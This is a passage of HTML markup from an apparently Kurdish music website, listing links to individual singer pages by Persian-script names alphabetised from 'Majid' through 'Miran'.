            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجید رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مجید عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%81%d8%a7%d8%aa%d8%ad/">مجید فاتح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%85%d8%b9%db%8c%d9%86/">مجید معین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">مجید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">محراب عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d9%85%d9%87%d8%b1%db%8c/">محراب مهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">محسن باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%aa%db%8c-%d9%88%db%8c/">محسن تی وی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d8%b3%d9%85%db%8c/">محسن جاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/">محسن چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">محسن حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محسن رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">محسن عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">محسن لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%a7%d8%af%d9%86%d9%be%d9%88%d8%b1/">محسن مرادنپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%be%d9%88%d8%b1/">محسن مردانپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%87%d8%af%d9%88%db%8c/">محسن مهدوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%88%d8%b3%d9%88%db%8c/">محسن موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">محمد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/">محمد احمدوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">محمد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">محمد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/">محمد امین غلامیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">محمد پارسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b2%db%8c/">محمد پرویزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%db%8c%d8%b1%db%8c/">محمد پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%81%d8%aa%d8%a7/">محمد جفتا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%84%d8%a7%d9%84%db%8c/">محمد جلالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d9%87%d8%b1%db%8c%d8%a7%d9%86/">محمد جوهریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%86%d9%88%d9%be%d8%a7%d9%86%db%8c/">محمد چوپانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ad%d8%a7%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">محمد حاتم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af/">محمد دستمزد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d8%a7%d9%84%db%8c/">محمد سالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d9%84%d8%ad%db%8c/">محمد صالحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">محمد طاهری زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">محمد علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%81%db%8c%d8%b6%db%8c/">محمد فیضی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%a7%d9%85%d8%a8%d8%ae%d8%b4/">محمد کامبخش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%d9%85%db%8c/">محمد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">محمد کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">محمد کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%85%d9%84%db%8c/">محمد ماملی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">محمد محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">محمد منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">محمد نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81-%d9%be%d9%88%d8%b1/">محمد نجف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81%db%8c/">محمد نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">محمد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">محمد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d9%85%d8%aa%db%8c/">محمد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">محمد یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">محمدامین قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">محمدامین نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">محمدحسین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ac%d8%b9%d9%81%d8%b1%db%8c%d8%a7%d9%86/">محمدرضا جعفریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ad%d8%a7%d8%b5%d9%84%db%8c/">محمدرضا حاصلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">محمدرضا سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%db%8c/">محمدرضا سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">محمدرضا شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">محمدرضا کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">محمدرضا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">محمدمهدی پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%a7%d8%af-%d8%b9%d9%84%db%8c%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مراد علیمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">مرتضی خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b1%d9%81%db%8c%d8%b9%db%8c/">مرتضی رفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">مرتضی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%b5%d8%a7%d8%af/">مرصاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d9%88%d8%a7%d9%86-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">مروان قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c/">مسعود افتخاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a8%db%8c%da%98%d9%86%d8%af%db%8c/">مسعود بیژندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">مسعود جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">مسعود جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ad%d8%b3%d9%86%db%8c/">مسعود حسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">مسعود زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">مسعود زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مسعود عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%82%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86/">مسعود قبادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسعود محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مسعود محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%da%86%d9%87%d8%b1%db%8c/">مسلم چهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b5%d9%81%d8%b1%db%8c/">مسلم صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">مسلم علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسلم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%db%8c-%da%a9%d9%88%d8%b1%d8%af/">مسی کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b4%d8%aa%d8%a7%d9%82-%d8%af%d9%84%d9%88%d8%ac%db%8c%d8%a7%d9%86/">مشتاق دلوجیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">مصطفی امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">مصطفی بختیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">مصطفی خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b3%d8%a8%d8%b2%db%8c/">مصطفی سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%88%d9%81%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">مصطفی صوفی زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d9%81%d8%b1%d9%87%d9%88%d9%85%d9%86%d8%af/">مصطفی فرهومند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">مصیب صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d9%81%d8%aa%d8%a7%d8%ad%db%8c%d8%a7%d9%86/">مصیب فتاحیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8%d8%aa/">مصیبت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%81%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مظفر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%87%d8%b1-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">مظهر خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%a7%d9%85-%d8%ac%db%8c/">معین ام جی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b3%db%8c%d8%af%d8%a7%d9%86%db%8c/">معین سیدانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d9%85%d8%ad%d8%b1%d9%88%d9%85/">معین محروم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">منصور باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d8%b9%d9%84%db%8c-%d9%be%d9%86%d8%a7%d9%87/">منوچهر علی پناه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مهدی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%b3%d8%af%db%8c/">مهدی اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">مهدی اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">مهدی بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">مهدی باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%d8%af%d8%b1%db%8c/">مهدی برادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%d8%b1/">مهدی پرور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%db%8c%d8%b1%db%8c/">مهدی پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">مهدی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">مهدی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">مهدی خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی شاهمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%db%8c/">مهدی شاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">مهدی شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%db%8c%d8%ae%db%8c/">مهدی شیخی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مهدی عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b3%da%af%d8%b1%db%8c/">مهدی عسگری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c/">مهدی علی کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%d8%b1%db%8c%d9%85%db%8c/">مهدی کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%db%8c%d8%a7%d9%86%db%8c/">مهدی کیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%84%db%8c%d8%b1%db%8c%d8%a7%db%8c%db%8c/">مهدی لیریایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%aa%db%8c%d9%86/">مهدی متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">مهدی محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/">مهدی مولاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%86%d8%ac%d9%81%db%8c/">مهدی نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">مهدی هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/">مهدیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%a8/">مهراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">مهراد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%be%d8%b2%d8%b4%da%a9/">مهران پزشک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">مهران درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%ba%d8%b6%d9%86%d9%81%d8%b1%db%8c/">مهران غضنفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%aa%db%8c/">مهران مراتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%b5%d9%81%d8%b1%db%8c/">مهرداد صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">مهرداد فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%82%d9%84%d8%b9%d9%87/">مهرداد قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهرداد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%db%8c%d8%a7%d8%b1/">مهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%88%d9%86%d8%b3-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مونس مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%a7%d8%ad%d8%af%db%8c/">میثم احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">میثم جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%b3%d9%84%da%af%db%8c/">میثم سلگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">میثم قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">میثم گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">میثم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">میثم مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%db%8c%d8%a7%d8%b1%d8%a8%db%8c%da%af%db%8c/">میثم یاربیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7/">میرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%84%db%8c/">میران علی</a>
			            </li>
		            <li>
